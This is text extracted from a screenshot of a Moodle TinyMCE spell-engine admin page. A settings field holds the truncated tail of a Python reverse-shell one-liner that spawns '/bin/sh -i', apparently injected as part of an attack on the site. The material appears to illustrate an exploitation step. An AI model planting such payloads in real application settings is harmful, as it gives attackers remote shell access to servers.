 Home ► Site administration ► Plugins ► Text editors ► TinyMCE HTML editor
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Spell engine
editor_tinymce | spellengine
Google Spell
Default: Google Spell
Spell language list
editor_tinymce |
spelllanguagelist
fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Default: +English=e
Save changes